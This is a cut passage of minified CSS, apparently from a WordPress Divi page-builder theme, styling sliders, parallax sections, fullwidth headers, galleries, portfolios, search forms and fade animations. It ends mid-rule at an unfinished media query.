.et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et-db #et-boc .et-l .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-db #et-boc .et-l .et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-db #et-boc .et-l .et-pb-controllers .et-pb-active-control{opacity:1}.et-db #et-boc .et-l .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et-db #et-boc .et-l .et-pb-controllers a:last-child{margin-right:0}.et-db #et-boc .et-l .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_slide_image{position:absolute;bottom:0}.et-db #et-boc .et-l .et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et-db #et-boc .et-l .et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et-db #et-boc .et-l .et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_image,.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et-db #et-boc .et-l .et_pb_slide_image img{vertical-align:bottom}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeBottom;animation-name:fadeBottom}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et-db #et-boc .et-l .et_pb_slides .et_pb_container{display:table;table-layout:fixed}.et-db #et-boc .et-l .et_pb_slides .et_pb_empty_slide.et_pb_container,.et-db #et-boc .et-l .et_pb_slides .et_pb_temp_slide{display:block}.et-db #et-boc .et-l .et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et-db #et-boc .et-l .et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et-db #et-boc .et-l .et_pb_module.et_pb_section_parallax{position:relative}.et-db #et-boc .et-l .et_pb_section_parallax .et_pb_parallax_css,.et-db #et-boc .et-l .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}.et-db #et-boc .et-l body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,.et-db #et-boc .et-l body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et-db #et-boc .et-l .et_pb_preload .et_pb_section_video_bg,.et-db #et-boc .et-l .et_pb_preload>div{visibility:hidden}.et-db #et-boc .et-l .et_pb_preload,.et-db #et-boc .et-l .et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et-db #et-boc .et-l .et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:var(--wpr-bg-15b79c5b-8c43-46dc-8228-e2eaba48c5a4) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.et-db #et-boc .et-l .et_pb_text ul{padding-bottom:1em}.et-db #et-boc .et-l .et_pb_text>:last-child{padding-bottom:0}.et-db #et-boc .et-l .et_pb_text_inner{position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_dark,.et-db #et-boc .et-l .et_pb_bg_layout_dark h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_align_left{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right{text-align:right}.et-db #et-boc .et-l ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et-db #et-boc .et-l .et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et-db #et-boc .et-l .et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et-db #et-boc .et-l .et_pb_social_media_follow li:last-child a{margin-right:0}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;box-sizing:content-box}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;transition:color .3s;-moz-transition:color .3s;-webkit-transition:color .3s;position:relative;z-index:10}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon{border-radius:3px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_name{display:none}.et-db #et-boc .et-l .et_pb_section{position:relative;background-color:#fff}.et-db #et-boc .et-l .et_pb_section--fixed{width:100%}.et-db #et-boc .et-l .et_pb_section.et_section_transparent{background-color:transparent}.et-db #et-boc .et-l .et_pb_bottom_inside_divider{display:block;background-repeat-y:no-repeat;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et-db #et-boc .et-l .et_pb_bottom_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-db #et-boc .et-l .et_pb_bottom_inside_divider{margin-bottom:-1px}.et-db #et-boc .et-l .et_pb_section_video:not(.et_pb_menu):not(.et_pb_fullwidth_menu){overflow:hidden;position:relative}.et-db #et-boc .et-l .et_pb_column>.et_pb_section_video_bg{z-index:-1}.et-db #et-boc .et-l .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et-db #et-boc .et-l .et_pb_section_video_bg embed,.et-db #et-boc .et-l .et_pb_section_video_bg iframe,.et-db #et-boc .et-l .et_pb_section_video_bg object,.et-db #et-boc .et-l .et_pb_section_video_bg video{max-width:none}.et-db #et-boc .et-l .et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{min-height:1px}.et-db #et-boc .et-l .et_pb_row_inner{width:100%;position:relative}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_fullwidth_header{padding:50px 0;position:relative;background-position:50%;background-size:cover}.et-db #et-boc .et-l .et_pb_fullwidth_header p{padding-bottom:0}.et-db #et-boc .et-l .et_pb_fullscreen{padding:0}.et-db #et-boc .et-l header.et-l.et-l--header:after{clear:both;display:block;content:""}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none;height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-moz-flex;display:-ms-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column wrap;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column nowrap}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-moz-flex;display:-ms-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-ms-align-self:flex-start;align-self:flex-start}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-image-container.bottom{-webkit-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-moz-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-moz-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-flow:row-reverse}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:50%;-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;float:right}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et-db #et-boc .et-l .et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;right:0;bottom:0;left:0;pointer-events:none}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block;pointer-events:all}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle{margin-bottom:10px;position:relative}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}.et-db #et-boc .et-l .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_items,.et-db #et-boc .et-l .et_pb_gallery.et_pb_section_parallax{width:100%}.et-db #et-boc .et-l .et_pb_gallery.et_pb_section_parallax:hover{overflow:hidden}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_items{transition:height .2s ease-in-out;-webkit-transition:height .2s ease-in-out;-moz-transition:height .2s ease-in-out}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_image{position:relative}.et-db #et-boc .et-l .et_pb_gallery_image{line-height:0}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item{display:none}.et-db #et-boc .et-l .et_pb_gallery .et_pb_bg_layout_light .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_gallery .et_pb_bg_layout_light .et-pb-arrow-prev{color:inherit}.et-db #et-boc .et-l .et_pb_text_align_left .wp-pagenavi,.et-db #et-boc .et-l .et_pb_text_align_left.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_text_align_left.et_pb_gallery .et_pb_gallery_pagination ul{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right .wp-pagenavi,.et-db #et-boc .et-l .et_pb_text_align_right.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_text_align_right.et_pb_gallery .et_pb_gallery_pagination ul{text-align:right}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_items{width:100%;position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_item.active,.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeLeft;animation:1s cubic-bezier(.77,0,.175,1) fadeLeft}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination{width:100%;border-top:1px solid #e2e2e2;position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portofolio_pagination,.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portofolio_pagination{position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul{list-style-type:none!important;text-align:right;margin:0;padding:0}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li{display:inline-block;padding:10px}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_gallery_pagination ul:after{content:"";width:100%;height:0;display:inline-block}.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_bg_layout_dark .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_gallery.et_pb_bg_layout_dark .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio{margin:0;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_overlay{border:none;pointer-events:auto}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_carousel_group{display:none;float:left;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_carousel_group.active{display:block}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_portfolio_items{width:100%;position:relative;overflow:hidden;left:0;top:0}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_portfolio_item{float:left;margin:0;height:0;width:20%;position:relative}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio:hover .et-pb-arrow-prev{left:22px;opacity:1}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio:hover .et-pb-arrow-next{right:22px;opacity:1}.et-db #et-boc .et-l .et_pb_slider.et_pb_post_slider{background-position:50%;background-size:100%;background-size:cover}.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide{background-repeat:no-repeat}.et-db #et-boc .et-l .et_pb_post_slider_image_bottom .et_pb_slide_image{position:relative;margin:0 auto 10px!important}.et-db #et-boc .et-l .et_pb_post_slider_image_bottom .et_pb_slide_description{padding-bottom:8%}.et-db #et-boc .et-l .et_pb_post_slider_image_top .et_pb_slide_image{position:relative;margin:8% auto 0!important}.et-db #et-boc .et-l .et_pb_post_slider_image_top .et_pb_slide_description{padding-top:8%;padding-bottom:8%}.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_image{opacity:0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product{margin:0 3.8% 2.992em 0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product a img{margin-bottom:0!important}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product.last{margin-right:0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li.product{width:30.75%}.et-db #et-boc .et-l .et_pb_wc_related_products .et_shop_image>img{border-style:solid}.et-db #et-boc .et-l .et_pb_wc_title h1{padding-bottom:0}.et-db #et-boc .et-l .et_pb_wc_meta_empty{display:none}.et-db #et-boc .et-l .et_pb_wc_meta .product_meta>span:last-child:after{content:""!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide{padding-bottom:6%}.et-db #et-boc .et-l .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:7%!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:15%!important}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:25%!important}.et-db #et-boc .et-l .et_pb_post_slider.et_pb_module .et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_post_slider.et_pb_module .et_pb_section{background-color:transparent}.et-db #et-boc .et-l .et_pb_search .screen-reader-text{display:none}.et-db #et-boc .et-l .et_pb_search{border:1px solid #ddd;border-radius:3px;overflow:hidden}.et-db #et-boc .et-l .et_pb_search input.et_pb_s,.et-db #et-boc .et-l .et_pb_search input.et_pb_searchsubmit{padding:.715em;margin:0;font-size:14px;line-height:normal!important;border:none;color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s::-moz-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s:-ms-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s{-webkit-appearance:none;background:0 0;display:inline-block;padding-right:80px;width:100%}.et-db #et-boc .et-l .et_pb_search input.et_pb_searchsubmit{min-height:100%!important;background-color:#ddd;position:absolute;top:0;bottom:0;cursor:pointer}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_left .et_pb_searchsubmit{right:0}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_right .et_pb_searchsubmit{right:auto;left:0}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_right input.et_pb_s{text-align:right;padding-left:80px;padding-right:.7em}.et-db #et-boc .et-l .et_pb_search.et_pb_hide_search_button input.et_pb_searchsubmit{display:none}.et-db #et-boc .et-l .et_pb_search.et_pb_hide_search_button input.et_pb_s{padding-left:.7em!important;padding-right:.7em!important}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_code_inner{position:relative}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}.et-db #et-boc .et-l .et-waypoint:not(.et_pb_counters){opacity:0}.et-db #et-boc .et-l .et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) slideWidth;animation:1s cubic-bezier(.77,0,.175,1) slideWidth;position:relative}@media 